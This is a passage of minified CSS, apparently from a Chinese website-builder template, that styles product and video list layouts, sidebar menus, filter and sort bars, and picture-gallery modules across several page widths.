.list-shopcar-icon{display:block}.b-listpage-pic-text-list-1 .pl-buy-info-area{margin-bottom:5px}.b-listpage-pic-text-list-1 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.b-listpage-pic-text-list-repeat .inner{position:relative}.b-listpage-pic-text-list-repeat .pic-attr{margin-right:150px}.b-listpage-pic-text-list-repeat .pic-price{position:absolute;right:10px;top:50%;margin-top:-1.5em;line-height:30px;height:30px}.b-listpage-pic-text-list-repeat .pic-price .newPrice em{font-size:20px}.b-listpage-pic-text-list-2 li{width:50%}.b-listpage-pic-text-list-2 .inner{padding:10px 0;border-style:solid dashed dashed solid;border-width:0 1px 1px 0}.b-listpage-pic-text-list-2 li:nth-child(2n) .inner{border-right:none}.b-listpage-pic-text-list-2 .pics{border-style:solid;border-width:1px;float:left;margin:0 10px}.b-listpage-pic-text-list-2 .pic{width:100px;height:100px;overflow:hidden}.b-listpage-pic-text-list-2 .pic_attr{margin-right:10px}.b-listpage-pic-text-list-2 .pic-intro{overflow:hidden;padding-right:5px;height:55px;line-height:18px}.b-listpage-pic-text-list-2 .pic-price{line-height:30px;height:30px}.b-listpage-pic-text-list-2 .pic-price .list-shopcar-icon{display:block}.b-listpage-pic-text-list-2 .pl-buy-info-area{margin-bottom:5px}.b-listpage-pic-text-list-2 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.b-listpage-pic-text-list-3{position:relative;z-index:1}.b-listpage-pic-text-list-3 .inner{border:1px solid #ccc}.b-listpage-pic-text-list-3 .pics{display:block;border:none}.b-listpage-pic-text-list-3 .pic{width:200px;height:200px}.b-listpage-pic-text-list-3 .pic-attr h3{height:24px}.b-listpage-pic-text-list-3 .buy-over-icon,.b-listpage-pic-text-list-3 .pl-collect,.b-listpage-pic-text-list-3 .pl-collect em,.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-name em,.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-service a,.s-listpage-pic-text-list-3 .buy-over-icon{background-image:url(../image/pro-list-li-icon.png)}.b-listpage-pic-text-list-3 .buy-over-icon,.s-listpage-pic-text-list-3 .buy-over-icon{position:absolute;left:20px;top:20px;width:47px;height:47px;background-position:0 -33px;font:400 14px/47px '宋体';color:#fff;text-align:center;z-index:2}.b-listpage-pic-text-list-3 .pl-collect{position:absolute;bottom:8%;right:-100px;height:32px;line-height:32px;background-position:0 0;overflow:hidden}.b-listpage-pic-text-list-3 .pl-collect em{background-position:0 -84px;width:18px;height:19px;float:left;margin:6px 0 0 10px}.b-listpage-pic-text-list-3 .pl-collect b{color:#fff;font-size:14px;float:left;line-height:32px;padding:0 10px 0 8px}.b-listpage-pic-text-list-3 .pl-collect .yes-collect em{background-position:-19px -84px}.b-listpage-pic-text-list-3 .pl-small-pic-list{width:100%;overflow:hidden}.b-listpage-pic-text-list-3 .pl-small-pic-list .pl-small-pic-list-inner{margin-right:-4px}.b-listpage-pic-text-list-3 .pl-small-pic-list .pl-list-dd{float:left;width:25%}.b-listpage-pic-text-list-3 .pl-small-pic-list .pl-list-dd span{display:block;height:45px;border:1px solid #ccc;overflow:hidden;margin:5px 4px 0 0;cursor:pointer}.b-listpage-pic-text-list-3 .pl-small-pic-list .pl-list-dd span img{width:100%;height:100%}.b-listpage-pic-text-list-3 .pl-small-pic-list .pl-list-dd-cur span{border-color:#c00}.b-listpage-pic-text-list-3 .pl-buy-info-area{line-height:30px;height:30px}.b-listpage-pic-text-list-3 .pl-buy-info-area .pl-buy-comment{float:left}.b-listpage-pic-text-list-3 .pl-buy-info-area .pl-buy-number{float:left}.shop-b-listpage-pic-text-list-3.b-listpage-pic-text-list-3 .pl-buy-info-area .pl-buy-number{float:right}.b-listpage-pic-text-list-3 .pl-buy-info-area em{font-style:normal;font-weight:700;color:#c00;margin:0 2px}.b-listpage-pic-text-list-3 .pl-shop-info-area{border-top:1px dashed #ccc;padding:5px 0;height:31px;position:relative;overflow:hidden}.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-name{float:left;line-height:30px}.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-name em{vertical-align:middle;margin-right:5px;display:inline-block;width:20px;height:22px;background-position:-38px -83px}.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-service{position:absolute;right:0;top:8px}.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-service a{display:inline-block}.b-listpage-pic-text-list-3 .pl-shop-info-area .pl-shop-service .pl-shop-qq{width:19px;height:22px;background-position:-58px -84px}.b-listpage-pic-text-list-3 .pic-price{line-height:30px;height:30px}.b-listpage-pic-text-list-3 .pic-price .list-shopcar-icon{display:block}.wrapper-960 .b-listpage-pic-text-list-3 ul{margin:0 -9px}.wrapper-960 .b-listpage-pic-text-list-3 .inner{margin:0 9px 18px;padding:10px}.wrapper-1020 .b-listpage-pic-text-list-3 ul{margin:0 -13px}.wrapper-1020 .b-listpage-pic-text-list-3 .inner{margin:0 13px 26px;padding:15px}.wrapper-1080 .b-listpage-pic-text-list-3 ul{margin:0 -16px 0 -17px}.wrapper-1080 .b-listpage-pic-text-list-3 .inner{margin:0 16px 33px 17px;padding:10px 20px}.wrapper-1140 .b-listpage-pic-text-list-3 ul{margin:0 -6px}.wrapper-1140 .b-listpage-pic-text-list-3 .inner{margin:0 6px 12px;padding:7px}.wrapper-1200 .b-listpage-pic-text-list-3 ul{margin:0 -9px}.wrapper-1200 .b-listpage-pic-text-list-3 .inner{margin:0 9px 18px;padding:10px}.wrapper-1260 .b-listpage-pic-text-list-3 ul{margin:0 -11px 0}.wrapper-1260 .b-listpage-pic-text-list-3 .inner{margin:0 11px 22px;padding:15px}.wrapper-1320 .b-listpage-pic-text-list-3 ul{margin:0 -12px 0}.wrapper-1320 .b-listpage-pic-text-list-3 .inner{margin:0 12px 24px;padding:20px}.b-listpage-pic-text-list-4 ul{margin:0}.b-listpage-pic-text-list-4 .inner{margin:0}.b-listpage-pic-text-list-4 .pics{display:block;border-width:1px;border-style:solid}.b-listpage-pic-text-list-4 .pic{width:150px;height:150px}.b-listpage-pic-text-list-4 .pic-attr{width:150px}.b-listpage-pic-text-list-4 .pic-price{line-height:30px;height:30px}.b-listpage-pic-text-list-4 .pic-price .list-shopcar-icon{display:block}.b-listpage-pic-text-list-4 .pl-buy-info-area{margin-bottom:5px}.b-listpage-pic-text-list-4 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.wrapper-960 .b-listpage-pic-text-list-4 .inner{padding:10px 18px}.wrapper-1020 .b-listpage-pic-text-list-4 .inner{padding:10px 8px}.wrapper-1080 .b-listpage-pic-text-list-4 .inner{padding:15px 13px 0}.wrapper-1140 .b-listpage-pic-text-list-4 .inner{padding:20px 18px 10px}.wrapper-1200 .b-listpage-pic-text-list-4 .inner{padding:10px 8px 5px 9px}.wrapper-1260 .b-listpage-pic-text-list-4 .inner{padding:10px 13px}.wrapper-1320 .b-listpage-pic-text-list-4 .inner{padding:5px 6px 5px 5px}.b-listpage-pic-text-list-5 ul{margin:0}.b-listpage-pic-text-list-5 li{float:left}.b-listpage-pic-text-list-5 .inner{margin:0}.b-listpage-pic-text-list-5 .pic-title{line-height:30px;height:30px}.b-listpage-pic-text-list-5 .pics{display:block;border-width:1px;border-style:solid}.b-listpage-pic-text-list-5 .pic{width:280px;height:280px}.b-listpage-pic-text-list-5 .pic-attr{width:280px}.b-listpage-pic-text-list-5 .pic-price{line-height:30px;height:30px}.b-listpage-pic-text-list-5 .pic-price .list-shopcar-icon{display:block}.b-listpage-pic-text-list-5 .pl-buy-info-area{margin-bottom:5px}.b-listpage-pic-text-list-5 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.wrapper-960 .b-listpage-pic-text-list-5 .inner{padding:17px 17px 5px}.wrapper-1020 .b-listpage-pic-text-list-5 .inner{padding:27px 27px 5px}.wrapper-1080 .b-listpage-pic-text-list-5 .inner{padding:37px 37px 5px}.wrapper-1140 .b-listpage-pic-text-list-5 .inner{padding:47px 47px 5px}.wrapper-1200 .b-listpage-pic-text-list-5 .inner{padding:7px 7px 5px}.wrapper-1260 .b-listpage-pic-text-list-5 .inner{padding:15px 15px 5px}.wrapper-1320 .b-listpage-pic-text-list-5 .inner{padding:22px 22px 5px}.v-class-mo{border:0}.v-class-mo .MoBody{border:0}.v-class-mo .MoName{margin-left:0}.v-class-mo .MoHead{margin:0 5px}.v-class-mo .MoHead .MoHeadM{border-bottom:1px #ccc solid;background-color:transparent}.v-class-mo .NameTxt a{font-size:16px}.v-class-mo .MoBodyC{margin:0 5px}.b-row-classify-2 .classify-list{border-bottom-style:solid;border-bottom-color:#ededed;padding:10px 0;font-family:'微软雅黑'}.b-row-classify-2 .big-classify{padding:10px 0 0 0;font-size:12px;font-weight:700;width:91px;height:auto;float:none}.b-row-classify-2 .small-classify-wrap{position:relative}.b-row-classify-2 .small-classify-wrap .open-close-btn{display:none}.b-row-classify-2 .small-classify-wrap .open-close-btn b{padding-top:.8em}.b-row-classify-2 .small-classify-wrap.open-state{max-height:100000px!important}.b-row-classify-2 .small-classify-wrap.have-more .small-classify-list{margin-right:100px}.b-row-classify-2 .small-classify .inner{border-radius:5px;padding:6px 8px;margin-right:30px;height:auto;line-height:1}.b-row-classify-2 .small-classify a{font-size:14px}.b-row-classify-2 .big-classify{font-size:14px}.v-list-mo .MoHead{display:none}.b-list-6-filter-sort .sort-item{font-size:13px;margin-right:10px;border:none;background-color:#f2f2f2;color:#333;border-radius:5px;height:35px;line-height:35px}.b-listpage-pic-text-list-6 ul{margin:0 -6px}.b-listpage-pic-text-list-6 li{width:25%}.b-listpage-pic-text-list-6 li .inner{margin:6px}.b-listpage-pic-text-list-6 li .pics{border:none;background-color:#dfdfdf;border-radius:8px}.b-listpage-pic-text-list-6 .pic-attr{width:auto}.b-listpage-pic-text-list-6 .times,.b-listpage-pic-text-list-6 .v-author{font-size:12px;border-radius:3px;line-height:1;padding:5px;color:#fff;position:absolute}.b-listpage-pic-text-list-6 .times{right:2px;bottom:2px;background-color:rgba(0,0,0,.3)}.b-listpage-pic-text-list-6 .v-author{left:2px;bottom:2px;background-color:rgba(0,0,0,.3)}.b-listpage-pic-text-list-6 .play-num{position:absolute;left:2px;bottom:2px;font-size:12px;border-radius:3px;line-height:1;padding:5px;color:#fff}.b-listpage-pic-text-list-6 .play-num .evIcon{font-size:14px;line-height:1;text-decoration:none;margin-right:5px}.b-listpage-pic-text-list-6 .play-btn{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.b-listpage-pic-text-list-6 .play-btn em{background-color:rgba(0,0,0,.6);border-radius:5px;line-height:1;position:absolute;z-index:2;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff;font-size:24px;padding:6px}.b-listpage-pic-text-list-6 .pic-attr .pic-title{margin:16px 10px 5px;color:#555;font-size:16px;height:25px;line-height:1.5}.b-listpage-pic-text-list-6 .pic-attr .pic-intro{margin:5px 10px;color:#888;font-size:12px;height:20px}.b-listpage-pic-text-list-6 .pic-attr .pl-video-info-area{margin:10px;color:#888;font-size:12px}.b-listpage-pic-text-list-6 .pic-attr .pl-video-author{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.b-listpage-pic-text-list-6 .pic-attr .author-icon{width:22px;height:22px;display:inline-flex;background-color:#f6f6f6;border-radius:50%;vertical-align:middle;margin-right:5px;align-items:center;justify-content:center;border-radius:50%;overflow:hidden}.b-listpage-pic-text-list-6 .pic-attr .author-icon img{width:100%;height:100%}.b-listpage-pic-text-list-6 .pic-attr .pl-video-number{color:#888;font-size:12px;float:right}.b-listpage-pic-text-list-6 .pic-attr .pl-video-number .evIcon{margin-right:2px}.b-list-6-page .page .inner{text-align:center}.wrapper-960 .b-listpage-pic-text-list-6 li .pic{width:230px;height:130px}.wrapper-1020 .b-listpage-pic-text-list-6 li .pic{width:246px;height:140px}.wrapper-1080 .b-listpage-pic-text-list-6 li .pic{width:246px;height:140px}.wrapper-1140 .b-listpage-pic-text-list-6 li .pic{width:276px;height:155px}.wrapper-1200 .b-listpage-pic-text-list-6 li .pic{width:290px;height:163px}.wrapper-1260 .b-listpage-pic-text-list-6 li .pic{width:306px;height:171px}.wrapper-1320 .b-listpage-pic-text-list-6 li .pic{width:320px;height:180px}.wrapper-1920 .b-listpage-pic-text-list-6 li .pic{width:470px;height:263px}.s-listpage-pic-text-list-1 li{width:100%}.s-listpage-pic-text-list-1 .inner{border-bottom:1px dashed #ccc}.s-listpage-pic-text-list-1 .pics{float:left;margin-right:10px}.s-listpage-pic-text-list-1 .pic{width:100px;height:100px}.s-listpage-pic-text-list-1 .pic-intro{height:54px;line-height:18px}.s-listpage-pic-text-list-1 .pic-price{line-height:30px;height:30px}.s-listpage-pic-text-list-1 .pic-price .list-shopcar-icon{display:block}.s-listpage-pic-text-list-1 .pl-buy-info-area{margin-bottom:5px}.s-listpage-pic-text-list-1 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.s-listpage-pic-text-list-hy li{position:relative}.s-listpage-pic-text-list-hy .pic{width:150px;height:150px}.s-listpage-pic-text-list-hy .pic-code{display:none;position:absolute;bottom:0}.s-listpage-pic-text-list-hy .btn-group{padding-top:5px}.s-listpage-pic-text-list-2 ul{margin:0 -5px}.s-listpage-pic-text-list-2 li{width:50%}.s-listpage-pic-text-list-2 .inner{margin:5px;border:1px dashed #ccc;padding:5px}.s-listpage-pic-text-list-2 .pics{float:left;margin:0 10px 0 0}.s-listpage-pic-text-list-2 .pic{width:100px;height:100px}.s-listpage-pic-text-list-2 .pic-intro{height:54px;line-height:18px}.s-listpage-pic-text-list-2 .pic-price{line-height:30px;height:30px}.s-listpage-pic-text-list-2 .pic-price .list-shopcar-icon{display:block}.s-listpage-pic-text-list-2 .pl-buy-info-area{margin-bottom:5px}.s-listpage-pic-text-list-2 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.s-listpage-pic-text-list-3 .pics{display:block;margin:0 auto 5px;border-style:dashed}.s-listpage-pic-text-list-3 .pic{width:200px;height:200px}.s-listpage-pic-text-list-3 .pic-attr{width:200px;overflow:hidden;margin:0 auto}.s-listpage-pic-text-list-3 .pic-price{line-height:30px;height:30px}.s-listpage-pic-text-list-3 .pic-price .list-shopcar-icon{display:block}.s-listpage-pic-text-list-3 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.wrapper-960 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-960 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px 15px}.wrapper-1020 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-1020 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px 20px}.wrapper-1080 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-1080 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px 25px}.wrapper-1140 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-1140 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px 30px}.wrapper-1200 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-1200 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px 35px}.wrapper-1260 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-1260 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px}.wrapper-1320 .s-listpage-pic-text-list-3 ul{margin:0}.wrapper-1320 .s-listpage-pic-text-list-3 .inner{margin:0 0 10px;padding:5px 8px 5px 9px}.s-listpage-pic-text-list-4 .pics{display:block}.s-listpage-pic-text-list-4 .pic{width:150px;height:150px}.s-listpage-pic-text-list-4 .pic-attr{width:150px;overflow:hidden}.s-listpage-pic-text-list-4 .pic-price{line-height:30px;height:30px}.s-listpage-pic-text-list-4 .pic-price .list-shopcar-icon{display:block}.s-listpage-pic-text-list-4 .pl-buy-info-area .pl-buy-number em{font-style:normal;color:#c00;margin-left:3px}.wrapper-960 .s-listpage-pic-text-list-4 ul{margin:0}.wrapper-960 .s-listpage-pic-text-list-4 .inner{margin:6px 0 10px;padding:5px 11px}.wrapper-1020 .s-listpage-pic-text-list-4 ul{margin:0}.wrapper-1020 .s-listpage-pic-text-list-4 .inner{margin:6px 0 10px;padding:5px 15px}.wrapper-1080 .s-listpage-pic-text-list-4 ul{margin:0}.wrapper-1080 .s-listpage-pic-text-list-4 .inner{margin:6px 0 10px;padding:5px 18px}.wrapper-1140 .s-listpage-pic-text-list-4 ul{margin:0 -3px 0 -4px}.wrapper-1140 .s-listpage-pic-text-list-4 .inner{margin:0 3px 10px 4px;padding:5px 0}.wrapper-1200 .s-listpage-pic-text-list-4 ul{margin:0 -7px 0}.wrapper-1200 .s-listpage-pic-text-list-4 .inner{margin:0 7px 10px;padding:5px 0}.wrapper-1260 .s-listpage-pic-text-list-4 ul{margin:0}.wrapper-1260 .s-listpage-pic-text-list-4 .inner{margin:5px 0 10px;padding:5px 8px 5px 9px}.wrapper-1320 .s-listpage-pic-text-list-4 ul{margin:0}.wrapper-1320 .s-listpage-pic-text-list-4 .inner{margin:0 0 10px;padding:5px 11px 5px 12px}.s-listpage-pic-text-list-5 .inner{border-bottom:1px dashed #ccc;padding:5px}.s-listpage-pic-text-list-5 .pic-title{height:30px;line-height:30px}.s-listpage-pic-text-list-5 .pic-intro{line-height:24px;text-indent:2em}.s-listpage-pic-text-list-5 .pic-price .list-shopcar-icon{display:block}.s-listpage-text-list-1 li{width:100%}.s-listpage-text-list-1 code{display:inline-block}.s-listpage-text-list-1 .inner{height:30px;line-height:30px;border-width:0 0 1px;border-style:dotted}.s-listpage-text-list-1 .pic-title a{font-size:14px}.s-listpage-text-list-2 li{width:100%}.s-listpage-text-list-2 code{display:inline-block}.s-listpage-text-list-2 .inner{height:30px;line-height:30px;border-bottom:1px dotted #ccc;padding-right:70px}.s-listpage-text-list-2 .text-list-times{position:absolute;top:0;right:0;font-size:12px}.s-listpage-text-list-3 code{display:inline-block}.s-listpage-text-list-3 ol{margin:0 -5px}.s-listpage-text-list-3 li{width:33.3%}.s-listpage-text-list-3 .inner{height:30px;line-height:30px;padding:0 5px;margin:0 5px;border-bottom:1px dashed #ccc}.sidebarLists dt div{line-height:32px;height:32px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-width:0 0 1px;border-style:dashed}.sidebarLists code{display:inline-block;vertical-align:middle;width:10px;height:10px;cursor:pointer;font-size:0;line-height:0;background-repeat:no-repeat}.sidebarLists dt a{display:block;cursor:pointer}.sidebarLists .oneClassT code{background-position:0 0}.sidebarLists .oneClassTinner{padding:0 10px}.sidebarLists .oneClassThover code{background-position:0 -10px}.sidebarLists .oneClassTopen code{background-position:0 -20px}.sidebarLists .oneClassTinner a{font-size:14px;font-weight:700}.sidebarLists .twoClassTinner{padding:0 10px 0 15px}.sidebarLists .twoClassT code{background-position:0 -30px}.sidebarLists .twoClassThover code{background-position:0 -40px}.sidebarLists .twoClassTopen code{background-position:0 -49px}.sidebarLists .twoClassTinner a{font-size:12px}.sidebarLists .threeClassTinner{padding:0 10px 0 20px}.sidebarLists .threeClassT code{background-position:0 -30px}.sidebarLists .threeClassThover code{background-position:0 -40px}.sidebarLists .threeClassTopen code{background-position:0 -40px}.sidebarLists .threeClassTinner a{font-size:12px}.sidebarLists .oneClassCopen,.sidebarLists .threeClassCopen,.sidebarLists .twoClassCopen{display:block}.b-row-sidebar ol{margin:0 -5px;zoom:1}.b-row-sidebar ol:after{display:table;content:"";clear:both}.b-row-sidebar li{width:20%;float:left}.b-row-sidebar .liCur .inner{background-color:#eee}.b-row-sidebar .inner{height:30px;line-height:30px;margin:0 5px 10px;padding:0 5px}.b-row-sidebar .inner code{display:inline-block}.b-row-sidebar .inner a{font-size:14px}.b-row-classify-1 .big-classify-wrap{width:80px}.b-row-classify-1 .big-classify{line-height:34px;height:34px;padding:0 0 0 10px;font-size:12px;font-weight:700;width:auto;float:none}.article-show-1{overflow:hidden}.article-show-1 .show-list{margin:0;padding:10px}.article-show-1 .show-head{height:30px;line-height:30px;border-bottom:2px solid #ccc;position:relative;padding:0 5px}.article-show-1 .head-name{display:inline-block;font-size:16px}.article-show-1 .show-body{overflow:hidden}.article-show-1 .show-body-inner{padding:15px}.article-show-1 .show-body p{line-height:30px;font-size:14px;margin-bottom:5px}.article-show-1 .show-more{text-align:center}.article-show-1 .show-more .more-btn{display:inline-block;width:100px;height:35px;text-align:center;line-height:35px;font-size:14px;border-radius:5px;margin:10px 0;color:#fff;background-color:#c00}.article-show-2 .tab-switch-module{border-width:1px}.article-show-2 .tab-switch-t{border-width:0 0 2px}.article-show-2 .tab-switch-t .tab-t-item span.active{height:32px;line-height:32px}.article-show-2 .tab-switch-t .tab-t-item a{display:inline-block;width:100%;color:inherit}.article-show-2 .tab-switch-t ul{left:auto;right:0}.article-show-2 .tab-switch-n{padding:0 0 0 10px}.text-list-module-down li{width:100%}.text-list-module-down li .inner{padding-right:70px}.text-list-module-down li .text-list-down{position:absolute;top:0;right:0}.text-list-module-down li .text-list-times{margin-left:5px}.filter-sort{position:relative;z-index:10}.filter-sort .inner{padding:10px 0}.filter-sort .select-state{float:right;margin:0 5px 0 0;position:relative}.filter-sort .select-state strong{line-height:24px;display:inline-block;border:1px solid #ccc;height:24px;width:90px}.filter-sort .select-state i{position:absolute;right:10px;top:9px;height:0;width:0;overflow:hidden;border-width:8px 5px 0;border-style:solid dashed dashed solid;border-color:#ccc transparent}.filter-sort .select-state strong b{padding:0 0 0 10px}.filter-sort .select-state ol{position:absolute;left:0;top:25px;border:1px solid #ccc;width:90px;background-color:#fff;padding:2px 0;display:none}.filter-sort .select-state-hover ol{display:block}.filter-sort .select-state li{line-height:24px;cursor:pointer}.filter-sort .select-state li b{font-weight:400;padding-left:10px}.filter-sort .select-state li:hover{background-color:#f5f5f5}.filter-sort .select-state li.selected{background-color:#ececec}.filter-sort .sort-item{padding:0 12px;float:left;height:24px;line-height:24px;border-width:1px;border-style:solid;margin-right:2px}.filter-sort .price-item{margin-right:0;float:left;height:24px;line-height:24px;border-width:1px;border-style:solid;border-color:#ccc;margin-right:8px}.filter-sort .start-price{margin-left:20px}.filter-sort .price-item i{font-style:normal}.filter-sort .price-item input{width:50px;height:22px;border:0;line-height:22px;margin:1px 0;margin:0 0;background-color:transparent}.filter-sort .price-between{width:20px;padding:1px 3px 1px 0;font-size:14px;font-weight:700;text-align:center;float:left;height:24px;line-height:24px}.filter-sort .price-btn{height:24px;margin-left:10px}.filter-sort .sort-item-cur{background-color:#efefef;color:#fff;border-color:#eaeaea}.b-list-6-filter-sort .sort-item{font-size:13px;margin-right:10px;border:none;background-color:#f2f2f2;color:#333;border-radius:5px;height:35px;line-height:35px}.show-picture-1 li{float:left}.show-picture-1 .pics{display:block;margin:0 auto 5px;width:200px;height:200px}.show-picture-1 .pic{width:200px;height:200px}.show-picture-1 .pic-attr{width:200px;overflow:hidden;margin:0 auto}.wrapper-960 .show-picture-1 ul{margin:0}.wrapper-960 .show-picture-1 .inner{margin:0 0 10px;padding:5px 15px}.wrapper-1020 .show-picture-1 ul{margin:0}.wrapper-1020 .show-picture-1 .inner{margin:0 0 10px;padding:5px 20px}.wrapper-1080 .show-picture-1 ul{margin:0}.wrapper-1080 .show-picture-1 .inner{margin:0 0 10px;padding:5px 25px}.wrapper-1140 .show-picture-1 ul{margin:0}.wrapper-1140 .show-picture-1 .inner{margin:0 0 10px;padding:5px 30px}.wrapper-1200 .show-picture-1 ul{margin:0}.wrapper-1200 .show-picture-1 .inner{margin:0 0 10px;padding:5px 35px}.wrapper-1260 .show-picture-1 ul{margin:0}.wrapper-1260 .show-picture-1 .inner{margin:0 0 10px;padding:5px}.wrapper-1320 .show-picture-1 ul{margin:0}.wrapper-1320 .show-picture-1 .inner{margin:0 0 10px;padding:5px 8px 5px 9px}.showPicModule_detail .inner{border:0}.showPicModule_detail .pics{cursor:default;border:0;padding:0}.showPicModule_detail .pic{overflow-x:auto}.showPicModule_0{margin:10px auto}.showPicModule_0 .P_ListItem_1{float:left;text-align:center;margin:15px 10px 0;width:210px;height:253px}.showPicModule_0 .Pic_box{width:200px;height:200px;overflow:hidden;margin:0 auto 5px}.showPicModule_0 .pic{width:200px;height:200px;overflow:hidden}.showPicModule_0 .pic table{width:100%;height:100%}.showPicModule_0 .pic td{text-align:center;vertical-align:middle}.showPicModule_0 .FC_PicPrice{line-height:24px;padding:0 5px}.showPicModule_0 .FC_PicMore_a{margin-left:10px}.showPicModule_0 .FC_PicName{font-weight:400;font-size:14px;line-height:24px;padding:0 5px;text-align:left;height:48px;overflow:hidden}.showPicModule_0 .FC_PicSummary{line-height:20px}.showPicModule_1{margin:10px auto 20px;padding-top:10px}.showPicModule_1 .showbigPicArea{float:left;width:100%}.showPicModule_1 .showbigPic{margin-right:140px;min-height:420px;border-width:1px;position:relative}.showPicModule_1 .loadingIcon{position:absolute;z-index:3;left:0;top:0;width:100%;height:420px;text-align:center;display:none}.showPicModule_1 .loadingIcon img{vertical-align:middle}.showPicModule_1 .bigPic{min-height:420px;overflow:hidden;text-align:center;font-size:0;position:relative;z-index:2}.showPicModule_1 .bigPic .next-btn,.showPicModule_1 .bigPic .prev-btn{position:absolute;left:0;right:0;height:50%;z-index:10}.showPicModule_1 .bigPic .prev-btn{top:0;cursor:url(../image/top.ico),auto}.showPicModule_1 .bigPic .next-btn{bottom:0;cursor:url(../image/down.ico),auto}.showPicModule_1 .hook{display:inline-block;width:0;height:100%;overflow:hidden;margin-left:-1px;font-size:0;line-height:0;vertical-align:middle}.showPicModule_1 .bigPic a{display:inline-block;vertical-align:middle}.showPicModule_1 .bigPic img{vertical-align:middle}.showPicModule_1 .showsmallPic{float:left;margin-left:-130px;width:126px;height:426px;position:relative}.showPicModule_1 span.down,.showPicModule_1 span.up{position:absolute;border:1px solid #ccc;display:block;height:15px;width:122px;left:0;background-color:#ccc;border-radius:5px;cursor:pointer}.showPicModule_1 span.up{top:-7px}.showPicModule_1 span.down{bottom:-7px}.showPicModule_1 span.down b,.showPicModule_1 span.up b{display:block;width:0;height:0;border-width:5px;border-style:solid;margin:0 auto;overflow:hidden}.showPicModule_1 span.up b{border-color:#ccc #ccc #000 #ccc}.showPicModule_1 span.down b{border-color:#000 #ccc #ccc #ccc;margin-top:5px}.showPicModule_1 .smallPic{height:400px;width:124px;overflow:hidden;position:relative;top:15px}.showPicModule_1 .smallPic li{width:120px;height:90px;border-width:2px;overflow:hidden;text-align:center;font-size:0;margin-bottom:6px}.showPicModule_1 .smallPic img{vertical-align:middle}.showPicModule_1 .showPicExplain{margin-top:20px}.showPicModule_1 .FC_PicName{font-size:18px;line-height:30px;font-weight:700}.showPicModule_1 p.FC_PicSummary{text-indent:2em;line-height:20px;font-size:12px}.showPicModule_2{margin:10px auto 0;position:relative;padding-bottom:130px}.showPicModule_2 .showbigPic{min-height:150px;border-width:#ccc;position:relative}.showPicModule_2 .loadingIcon{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;text-align:center;display:none}.showPicModule_2 .loadingIcon img{vertical-align:middle}.showPicModule_2 .bigPic{overflow:hidden;text-align:center;font-size:0;position:relative;z-index:2}.showPicModule_2 .bigPic .next-btn,.showPicModule_2 .bigPic .prev-btn{position:absolute;top:0;bottom:0;width:50%;z-index:10}.showPicModule_2 .bigPic .prev-btn{left:0;cursor:url(../image/left.ico),auto}.showPicModule_2 .bigPic .next-btn{right:0;cursor:url(../image/right.ico),auto}.showPicModule_2 .hook{display:inline-block;width:0;height:100%;overflow:hidden;margin-left:-1px;font-size:0;line-height:0;vertical-align:middle}.showPicModule_2 .bigPic img{vertical-align:middle}.showPicModule_2 .showsmallPic{width:100%;height:100px;position:absolute;left:0;bottom:0}.showPicModule_2 span.down,.showPicModule_2 span.up{position:absolute;border:1px solid #ccc;display:block;height:92px;width:15px;top:0;background-color:#ccc;border-radius:5px;cursor:pointer;z-index:2}.showPicModule_2 span.up{left:0}.showPicModule_2 span.down{right:0}.showPicModule_2 span.down b,.showPicModule_2 span.up b{display:block;width:0;height:0;border-width:5px;border-style:solid;margin-top:45px;overflow:hidden}.showPicModule_2 span.up b{border-color:#ccc #000 #ccc #ccc}.showPicModule_2 span.down b{border-color:#ccc #ccc #ccc #000;margin-left:5px}.showPicModule_2 .smallPic{height:100px;overflow:hidden;position:relative;margin:0 20px;z-index:1}.showPicModule_2 .smallPic ul{height:100px;width:9999px}.showPicModule_2 .smallPic li{width:120px;height:90px;float:left;border-width:2px;overflow:hidden;text-align:center;font-size:0;margin-right:16px}.showPicModule_2 .smallPic img{vertical-align:middle}.showPicModule_2 .showPicExplain{margin-top:20px}.showPicModule_2 .FC_PicName{font-size:18px;line-height:30px;font-weight:700}.showPicModule_2 .FC_PicSummary{text-indent:2em;line-height:20px;font-size:12px}.showPicModule_3{width:700px;margin:0 auto;padding:10px 0}.showPicModule_3 .dashed_divide{margin:10px auto}.showPicModule_3 .picModuleItem{padding:10px 0}.showPicModule_3 .Pic_box{width:690px;height:480px;margin:0 auto 15px}.showPicModule_3 .pic{width:690px;height:480px;overflow:hidden;text-align:center;font-size:0;position:relative}.showPicModule_3 .pic .hook{display:inline-block;width:0;height:100%;overflow:hidden;margin-left:-1px;font-size:0;line-height:0;vertical-align:middle}.showPicModule_3 .pic img{vertical-align:middle;max-width:100%}.showPicModule_3 h3{font-size:18px;line-height:30px;font-weight:700}.showPicModule_3 p{text-indent:2em;line-height:1.5;font-size:12px}.head-body-module{overflow:hidden}.head-body-module .hb-head{height:30px;line-height:30px;border-bottom:2px solid #ccc;position:relative;padding:0 5px}.head-body-module 